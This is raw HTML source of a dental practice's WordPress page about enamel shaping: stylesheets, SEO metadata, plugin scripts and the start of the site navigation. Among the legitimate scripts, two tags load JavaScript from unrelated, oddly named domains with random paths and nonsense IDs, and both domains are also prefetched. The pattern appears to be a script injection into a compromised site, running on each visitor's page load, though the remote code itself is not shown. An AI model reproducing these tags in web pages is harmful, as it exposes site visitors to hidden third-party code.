:last-child{margin-bottom:0}.vc-hoverbox-inner{width:100%;display:inline-block;min-height:250px}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}.wpb_start_animation{opacity:1}img#wpstats{display:none}html{font-size:16px}body>div{font-size:21px;font-size:1.3rem;font-family:Baloo,Verdana,Geneva,sans-serif;line-height:normal}a{color:#fbcd00;text-decoration:none}a:hover{color:#fbcd00;outline:0}code,pre{font-family:Baloo,Verdana,Geneva,sans-serif}h2,h3{font-family:Baloo,Verdana,Geneva,sans-serif;font-weight:300;line-height:1.2;margin:0 0 10px}h2{font-size:62px;font-size:3.9rem}h3{font-size:38px;font-size:2.4rem;color:#ff9b00}.site-description,.site-title{display:none}.site-header .widget-area{width:auto}.site-header>.wrap{padding:10px 0;max-width:1140px}.title-area{float:left;padding:0;width:auto}.header-widget-area .widget{margin-bottom:0}.widget ul>li{margin-bottom:25px;padding-bottom:10px}ul.top-items li{display:inline-block;margin-left:20px}li.phone{padding-top:0}ul.top-items li a{text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif}li.phone a{color:#fff;-webkit-text-stroke:3px #0069c3;font-size:2rem;-webkit-text-stroke-width:0.04em}li.inquire a{color:#fbcd00;font-size:1.4rem;background-color:#d41633;border-radius:22px;padding-left:20px;padding-right:20px}li.inquire a:hover{background:#09406c}li.phone a:hover{color:#09406c}.site-header{background-color:transparent}.genesis-nav-menu{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/cloud.png) right bottom no-repeat;padding-right:45px;margin-bottom:80px;background-size:100%;padding-left:40px}.genesis-nav-menu a{color:#09406c;display:block;font-size:1rem;padding:40px 10px 12px;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif}.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{color:#fbcd00;text-decoration:none}body{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/SuperSmilesbg.png) center top no-repeat}.title-bg{background:url(https://www.supersmiles.com/wp-content/uploads/2017/07/Cloud_ver2-copy.png) center center no-repeat;padding:27% 123px;width:500px;line-height:1;font-size:65px}.image-align{float:right}.site-inner,.wrap{margin:0 auto;max-width:1200px}.site-inner{clear:both;padding-top:0;word-wrap:break-word;min-height:400px}.entry{background-color:transparent}.entry{background-color:transparent;margin-bottom:40px;padding:0}.wpb_content_element{margin-bottom:0}.content{margin-bottom:-40px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.footer-widgets-4{width:21.875%}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{float:left;margin-right:4.166666666%}.footer-widgets-4{float:right}.footer-widget-area .widget_nav_menu a{color:#fff;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif;font-size:17px;line-height:18px}.footer-widget-area .widget_nav_menu a:hover,.footer-widget-area a:hover,.footer-widget-area li.current-menu-item a{color:#fbcd00;outline:0}.footer-widget-area .widget_nav_menu ul li{margin-bottom:0;padding-bottom:0}.footer-widget-area{color:#fff;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif;font-size:17px}.footer-widget-area a{color:#fff}.widget{margin-bottom:0}img.alignleft{margin:0 12px 24px 0}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#bdbdbd;font-size:18px;font-size:1.3rem;font-weight:400;padding:20px 30px;width:100%;border-radius:50px}.contact{display:block;padding:0 10%}.contact p{font-size:30px!important;line-height:34px;color:#09406c}.button,button,input[type=button],input[type=submit]{background-color:#fbcd00;border:0;color:#083f6c;cursor:pointer;font-size:2.5rem;font-weight:300;padding:20px 70px;text-decoration:none;white-space:normal;width:auto;margin:auto;display:block}.map{border:10px solid #0068c2;margin-top:30px;border-radius:50px;overflow:hidden}.site-footer{background-color:#083f6c;border-top:0 solid #eee;font-size:16px;font-size:1.6rem;line-height:1;padding:0 0 20px}.footer-widgets::before{background:url('https://www.supersmiles.com/wp-content/uploads/2017/07/beforefooter.png') left top/contain no-repeat;content:"";display:block;height:176px;margin-top:-110px;position:relative}.footer-widgets{background-color:#083f6c;padding:4px 0 0}#genesis-footer-widgets>div{margin-top:10px}.site-footer p{color:#ff9b00;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif;font-size:12px;clear:both}div.footer-logo>img{float:left}.page-heading h2{position:relative;left:-25%;z-index:-1}.service h3{font-size:36px}.service p{line-height:1.25}.contact a{color:#09406c}.contact a:hover{color:#fbcd00}@media only screen and (max-width:1200px){.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.footer-widgets-4{width:47.9166666666%;text-align:center}.footer-widgets-2{float:right;margin:0}.genesis-nav-menu{height:55px;background-size:100%}.genesis-nav-menu a{padding:30px 3px 10px}.footer-widgets{background-color:#083f6c;top:0;margin-bottom:0}.site-header>.wrap{padding:10px 20px}.footer-widgets .alignleft{float:none}.cnss-social-icon{text-align:center!important}.footer-widgets::before{margin-top:-90px}}@media only screen and (min-width:1024px){.footer-widgets-3{margin-left:-60px}}@media only screen and (max-width:1023px){.title-area{float:none}.menu-toggle{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/cloud.png) left 40%/cover no-repeat;font-size:24px;padding-bottom:7px}.menu-toggle:focus,.menu-toggle:hover{background-color:transparent;outline:0;opacity:.9}.genesis-nav-menu{padding-right:0}.genesis-responsive-menu .genesis-nav-menu .menu-item a{background:#fff;margin:auto}.menu-toggle,.menu-toggle:focus,.menu-toggle:hover{border-top:none;margin-top:10px}.dashicons-menu:before{width:50px;height:auto;vertical-align:middle}.footer-widgets::before{top:0;display:none}.genesis-nav-menu{background:#fff;position:relative;z-index:2}}@media only screen and (max-width:980px){.title-bg{padding:27% 20%;width:100%;line-height:1;background-size:100%;font-size:55px!important}}@media only screen and (max-width:768px){.contact p{padding:0}.image-align{float:none;text-align:center}.title-bg{padding:27% 20%;width:100%;line-height:1;background-size:100%;font-size:55px!important}}@media only screen and (max-width:600px){.title-bg{padding:27% 123px;width:100%;line-height:1;background-size:100%;font-size:65px!important}}@media only screen and (max-width:510px){ul.top-items li{margin-bottom:-10px}html{font-size:12px}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#bdbdbd;font-size:18px;font-size:1.3rem;font-weight:400;padding:10px 20px;width:100%;border-radius:20px}.title-bg{padding:27% 28%;width:100%;line-height:1;background-size:100%;font-size:50px!important}}@media only screen and (max-width:480px){.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.footer-widgets-4{width:100%}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{margin:0}html{font-size:12px}.button,button,input[type=button],input[type=submit]{background-color:#fbcd00;border:0;color:#083f6c;cursor:pointer;font-size:2rem;font-weight:300;padding:0 30px;text-decoration:none;white-space:normal;width:auto;margin:auto;display:block}.title-bg{padding:27% 28%;width:100%;line-height:1;background-size:100%;font-size:30px!important}.menu-toggle{line-height:30px}.dashicons-menu:before{width:30px}}.genesis-nav-menu .sub-menu a{font-size:14px!important}.genesis-nav-menu{font-size:14px!important}.vc_do_custom_heading{margin-bottom:.625rem;margin-top:0}.vc_custom_1499669488888{margin-top:80px!important;margin-bottom:60px!important}.vc_custom_1499417525350{margin-bottom:60px!important}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?fit=1024%2C410&#038;ssl=1" imagesrcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?resize=300%2C120&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?resize=768%2C308&amp;ssl=1 768w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.supersmiles.com/enamel-shaping/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Enamel Shaping - Super Smiles" />
<meta property="og:url" content="https://www.supersmiles.com/enamel-shaping/" />
<meta property="og:site_name" content="Super Smiles" />
<meta property="og:updated_time" content="2021-02-17T16:49:57-06:00" />
<meta property="og:image" content="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Super Smiles Family dentist Children’s Dentist Kids Dentist Braces Clear Aligners Broken Arrow Oklahoma" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-17T16:49:33-06:00" />
<meta property="article:modified_time" content="2021-02-17T16:49:57-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Enamel Shaping - Super Smiles" />
<meta name="twitter:image" content="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Dentist","Organization"],"@id":"https://www.supersmiles.com/#organization","name":"Super Smiles","url":"https://www.supersmiles.com","logo":{"@type":"ImageObject","@id":"https://www.supersmiles.com/#logo","url":"http://www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg","contentUrl":"http://www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg","caption":"Super Smiles","inLanguage":"en-US","width":"720","height":"720"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.supersmiles.com/#logo"}},{"@type":"WebSite","@id":"https://www.supersmiles.com/#website","url":"https://www.supersmiles.com","name":"Super Smiles","publisher":{"@id":"https://www.supersmiles.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg?fit=720%2C720&amp;ssl=1","url":"https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg?fit=720%2C720&amp;ssl=1","width":"720","height":"720","caption":"Super Smiles Family dentist Children\u2019s Dentist Kids Dentist Braces Clear Aligners Broken Arrow Oklahoma","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.supersmiles.com/enamel-shaping/#webpage","url":"https://www.supersmiles.com/enamel-shaping/","name":"Enamel Shaping - Super Smiles","datePublished":"2021-02-17T16:49:33-06:00","dateModified":"2021-02-17T16:49:57-06:00","isPartOf":{"@id":"https://www.supersmiles.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg?fit=720%2C720&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.supersmiles.com/enamel-shaping/#author","name":"Dr. Evan","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9541a17322ffa1d23cd3a4428079445f441c8e9f4127361e4f95ae4512b88b0b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9541a17322ffa1d23cd3a4428079445f441c8e9f4127361e4f95ae4512b88b0b?s=96&amp;d=mm&amp;r=g","caption":"Dr. Evan","inLanguage":"en-US"},"worksFor":{"@id":"https://www.supersmiles.com/#organization"}},{"@type":"Article","headline":"Enamel Shaping - Super Smiles","datePublished":"2021-02-17T16:49:33-06:00","dateModified":"2021-02-17T16:49:57-06:00","author":{"@id":"https://www.supersmiles.com/enamel-shaping/#author","name":"Dr. Evan"},"publisher":{"@id":"https://www.supersmiles.com/#organization"},"description":"Enamel shaping is a process by which we use a sanding disc to carefully remove small amounts of tooth enamel, then polishes the area. This process only requires a single visit and is sometimes necessary alongside dental bonding procedures. Enamel shaping can be done to hide imperfections or to change a tooth\u2019s appearance or shape.","name":"Enamel Shaping - Super Smiles","@id":"https://www.supersmiles.com/enamel-shaping/#richSnippet","isPartOf":{"@id":"https://www.supersmiles.com/enamel-shaping/#webpage"},"image":{"@id":"https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/09/20429646_1604747189538166_5967312576262053471_n.jpeg?fit=720%2C720&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.supersmiles.com/enamel-shaping/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Super Smiles &raquo; Feed" href="https://www.supersmiles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Smiles &raquo; Comments Feed" href="https://www.supersmiles.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		




<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>







<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.supersmiles.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1755092470" id="cnss_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/easy-social-icons/js/share.js?ver=1755092470" id="cnss_share_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/themes/genesisChild/js/child.js?ver=1755092470" id="child-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://www.supersmiles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.supersmiles.com/wp-json/wp/v2/pages/890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.supersmiles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/P9359Z-em' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.supersmiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supersmiles.com%2Fenamel-shaping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.supersmiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supersmiles.com%2Fenamel-shaping%2F&#038;format=xml" />
<style type="text/css"></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-M4DGNHCFCY"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4DGNHCFCY');
</script>	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.supersmiles.com/wp-content/themes/genesis/images/favicon.ico" />
<link rel="pingback" href="https://www.supersmiles.com/xmlrpc.php" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.supersmiles.com/wp-content/uploads/2017/06/favicon.ico" />
<link rel="icon" href="https://www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>



	



		<style type="text/css" id="wp-custom-css"></style>
		<style type="text/css" data-type="vc_shortcodes-default-css"></style><style type="text/css" data-type="vc_shortcodes-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-890 wp-theme-genesis wp-child-theme-genesisChild ally-default full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">		<script type="rocketlazyloadscript">
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<div  class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header  class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div  class="wrap"><div class="title-area"><a id="sitelogo" href="https://www.supersmiles.com"><img src="https://www.supersmiles.com/wp-content/uploads/2017/06/logo.png" alt="Super Smiles" title="Super Smiles" width="203" height="150" /></a><p class="site-title" itemprop="headline"><a href="https://www.supersmiles.com/">Super Smiles</a></p><p class="site-description" itemprop="description">Convenient for Parents. Fun for Kids.</p></div><div class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul class="top-items">
<li class="phone"><a href="tel:918-251-3333"><img width="288" height="26" decoding="async" src="/wp-content/uploads/2017/07/phone.png" /></a></li>
<li class="inquire"><a href="/contact/">Inquire Now</a></li>
</ul>
</div>
		</div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-navigation" class="menu genesis-nav-menu js-superfish"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://www.supersmiles.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.supersmiles.com/super-smiles-team/" itemprop="url"><span itemprop="name">Super Smiles Team</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.supersmiles.com/our-office/" itemprop="url"><span itemprop="name">Our Office</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-31"><a href="https://www.supersmiles.com/services/" itemprop="url"><span itemprop="name">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-984"><a href="#" itemprop="url"><span itemprop="name">Cosmetic Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.supersmiles.com/dental-bonding/" itemprop="url"><span itemprop="name">Dental Bonding</span></a></li>
		<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.supersmiles.com/teeth-whitening-with-opalescence-go/" itemprop="url"><span itemprop="name">Teeth Whitening With Opalescence Go</span></a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.supersmiles.com/veneers/" itemprop="url"><span itemprop="name">Veneers</span></a></li>
	</ul>
</li>
	<li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-883"><a href="#" itemprop="url"><span itemprop="name">Endodontic Treatments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://www.supersmiles.com/cracked-teeth/" itemprop="url"><span itemprop="name">Cracked Teeth</span></a></li>
		<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.supersmiles.com/post-core/" itemprop="url"><span itemprop="name">Post &#038; Core</span></a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.supersmiles.com/root-canal-therapy/" itemprop="url"><span itemprop="name">Root Canal Therapy</span></a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.supersmiles.com/root-resorption/" itemprop="url"><span itemprop="name">Root Resorption</span></a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.supersmiles.com/traumatic-injuries/" itemprop="url"><span itemprop="name">Traumatic Injuries</span></a></li>
